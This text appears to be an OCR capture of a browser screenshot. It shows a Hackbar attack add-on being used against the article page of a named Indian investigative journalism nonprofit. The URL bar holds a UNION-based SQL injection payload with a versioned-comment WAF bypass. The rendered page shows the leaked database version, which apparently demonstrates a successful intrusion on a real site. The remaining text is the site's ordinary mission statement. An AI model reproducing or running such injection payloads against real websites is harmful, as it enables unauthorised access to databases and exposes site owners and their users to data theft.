 File Edit View History Bookmarks Tools Help
Designer Wear on Rent in ...
:: 3 ::
cij.co.in/article.php?pageID=-3 /*!50000Union*/ Select 1,2,3,4,5,6,7,8,/*!50000concat*/(0x416c69
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI SHELLS TUTORIALS
Load URL
Split URL
Execute
http://cij.co.in/article.php?pageID=-3 /*!50000Union*/ Select 1,2,3,4,5,6,7,8,/*!50000concat*/(0x416c69204b68616e3a3a,version()),10,11,12
Post Referrer Hackbar by AkDk Pakistan Zindabad BASE64 Insert to repl Insert replac Replace
cij
Centre for Investigative Journalism, India
Journalism in the public interest
HOME RESOURCE LAB LEAK TO US MEMBERSHIP FIRST TAKE ABOUT CIJ
3
Ali Khan::5.6.41-84.1
7
Syed Nazakat
Founder, Centre for Investigative
Journalism, New Delhi
At the CIJ, India we stand for free, independent and watchdog
journalism. Our aim is to share the skills, values and expertise
to serve the larger public good and advance the cause of free
society. Our endeavour is to create networks of innovation,
collaboration and cooperation to grow and make a difference.
The change is not only possible, it's happening.
Read syndication.twitter.com
Type here to search
8:42 PM
10/22/2018